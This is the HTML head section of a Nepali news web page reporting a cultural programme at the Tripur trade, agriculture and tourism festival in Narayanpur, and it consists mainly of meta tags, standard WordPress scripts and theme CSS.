

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indrenionline.com/archives/648
body_size: 21895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम | Indrenionline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.indrenionline.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by MashShare 3.5.8 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम" />
<meta property="og:description" content="सञ्चार अनलाइन"इन्द्रेणी संवाददाता  नारायणपुर, २७ चैत  नारायणपुर उद्योग वाणीज्य संघको आयोजनामा हिजोदेखी नारायणपुरमा ‘त्रिपुर व्यापारिक, कृषी तथा पर्यटन महोत्सव २०७२’ मा आज भव्य सांस्कृतिक कार्यक्रम भएको छ । केन्द्रिय तथा स्थानीय कलाकारहरुको प्रस्तुतिमा महोत्सवमा दर्शकहरु रमाएका छन् आज" />
<meta property="og:url" content="https://www.indrenionline.com/archives/648" />
<meta property="og:site_name" content="Indrenionline.com" />
<meta property="article:publisher" content="https://facebook.com/indrenionlinenews" />
<meta property="article:published_time" content="2016-04-09T13:54:16+05:45" />
<meta property="article:modified_time" content="2016-04-09T13:54:16+05:45" />
<meta property="og:updated_time" content="2016-04-09T13:54:16+05:45" />
<!-- Open Graph Meta Tags generated by MashShare 3.5.8 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.5.8 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम">
<meta name="twitter:description" content="इन्द्रेणी संवाददाता  नारायणपुर, २७ चैत  नारायणपुर उद्योग वाणीज्य संघको आयोजनामा हिजोदेखी नारायणपुरमा ‘त्रिपुर व्यापारिक, कृषी तथा पर्यटन महोत्सव २०७२’ मा आज भव्य सांस्कृतिक कार्यक्रम भएको छ । केन्द्रिय तथा स्थानीय कलाकारहरुको प्रस्तुतिमा महोत्सवमा दर्शकहरु रमाएका छन् आज">
<meta name="twitter:site" content="@onlineindreni">
<!-- Twitter Card generated by MashShare 3.5.8 - https://www.mashshare.net -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indrenionline.com &raquo; Feed" href="https://www.indrenionline.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Indrenionline.com &raquo; Comments Feed" href="https://www.indrenionline.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indrenionline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1769637271"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dzs.vgallery.skin.custom-css'  href='https://www.indrenionline.com/wp-content/plugins/NetcomGallery/customs/skin_custom.css?ver=1769637271' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css'  href='https://www.indrenionline.com/wp-content/plugins/NetcomGallery/videogallery/vplayer.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.indrenionline.com/wp-includes/css/dist/block-library/style.min.css?ver=1769637271' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css'  href='https://www.indrenionline.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://www.indrenionline.com/wp-content/plugins/NetcomServer%20Share/assets/css/mashsb.min.css?ver=1769637271' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#043375;}.mashsb-buttons a {
        background-image: -webkit-linear-gradient(bottom,rgba(0, 0, 0, 0.17) 0%,rgba(255, 255, 255, 0.17) 100%);
        background-image: -moz-linear-gradient(bottom,rgba(0, 0, 0, 0.17) 0%,rgba(255, 255, 255, 0.17) 100%);
        background-image: linear-gradient(bottom,rgba(0,0,0,.17) 0%,rgba(255,255,255,.17) 100%);}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css'  href='https://www.indrenionline.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.indrenionline.com/wp-content/plugins/td-newsletter/style.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.indrenionline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769637271' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Ek%20Mukta:400|Poppins:400|Open%20Sans:400,600,700|Roboto:400,500,700&#038;display=swap&#038;ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=1769637271' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://www.indrenionline.com/wp-content/themes/Newspaper/style.css?ver=1769637271' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.indrenionline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.indrenionline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.indrenionline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.indrenionline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=1769637271' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=1769637271' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/jquery/jquery.min.js?ver=1769637271' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1769637271' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/NetcomGallery/videogallery/vplayer.js?ver=1769637271' id='dzs.vplayer-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"3","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/www.indrenionline.com\/archives\/648","title":"%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%AE%E0%A4%BE+%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A4%BF%E0%A4%95+%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE","image":null,"desc":"\u0907\u0928\u094d\u0926\u094d\u0930\u0947\u0923\u0940 \u0938\u0902\u0935\u093e\u0926\u0926\u093e\u0924\u093e\r\n\u0928\u093e\u0930\u093e\u092f\u0923\u092a\u0941\u0930, \u0968\u096d \u091a\u0948\u0924\r\n\u0928\u093e\u0930\u093e\u092f\u0923\u092a\u0941\u0930 \u0909\u0926\u094d\u092f\u094b\u0917 \u0935\u093e\u0923\u0940\u091c\u094d\u092f \u0938\u0902\u0918\u0915\u094b \u0906\u092f\u094b\u091c\u0928\u093e\u092e\u093e \u0939\u093f\u091c\u094b\u0926\u0947\u0916\u0940 \u0928\u093e\u0930\u093e\u092f\u0923\u092a\u0941\u0930\u092e\u093e \u2018\u0924\u094d\u0930\u093f\u092a\u0941\u0930 \u0935\u094d\u092f\u093e\u092a\u093e\u0930\u093f\u0915, \u0915\u0943\u0937\u0940 \u0924\u0925\u093e \u092a\u0930\u094d\u092f\u091f\u0928 \u092e\u0939\u094b\u0924\u094d\u0938\u0935 \u0968\u0966\u096d\u0968\u2019 \u092e\u093e \u0906\u091c \u092d\u0935\u094d\u092f \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u092d\u090f\u0915\u094b \u091b \u0964 \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u093f\u092f \u0924\u0925\u093e \u0938\u094d\u0925\u093e\u0928\u0940\u092f \u0915\u0932\u093e\u0915\u093e\u0930\u0939\u0930\u0941\u0915\u094b \u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924\u093f\u092e\u093e \u092e\u0939\u094b\u0924\u094d\u0938\u0935\u092e\u093e \u0926\u0930\u094d\u0936\u0915\u0939\u0930\u0941 \u0930\u092e\u093e\u090f\u0915\u093e \u091b\u0928\u094d \u0906\u091c \u2026","hashtag":"@onlineindreni","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"d6b7b513f3","postid":"648","servertime":"1769637271","ajaxurl":"https:\/\/www.indrenionline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/NetcomServer%20Share/assets/js/mashsb.min.js?ver=1769637271' id='mashsb-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=1769637271&#038;product=inline-reaction-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
<link rel="https://api.w.org/" href="https://www.indrenionline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indrenionline.com/wp-json/wp/v2/posts/648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indrenionline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.indrenionline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.indrenionline.com/archives/648" />
<link rel='shortlink' href='https://www.indrenionline.com/?p=648' />
<link rel="alternate" type="application/json+oembed" href="https://www.indrenionline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indrenionline.com%2Farchives%2F648" />
<link rel="alternate" type="text/xml+oembed" href="https://www.indrenionline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indrenionline.com%2Farchives%2F648&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.indrenionline.com/",version: "9.69",ajax_url: "https://www.indrenionline.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://www.indrenionline.com";window.dzsvg_plugin_url="https://www.indrenionline.com/wp-content/plugins/NetcomGallery/";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"90d5039d4c","wpRestUrl":"https:\/\/www.indrenionline.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.indrenionline.com\/wp-admin\/","wpRestNonce":"90d5039d4c","wpRestUrl":"https:\/\/www.indrenionline.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.indrenionline.com\/wp-admin\/","wpRestNonce":"90d5039d4c","wpRestUrl":"https:\/\/www.indrenionline.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":648};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.indrenionline.com/archives/648?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.indrenionline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.indrenionline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b52626";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0abf47d811";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #b52626;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #b52626 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #b52626;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
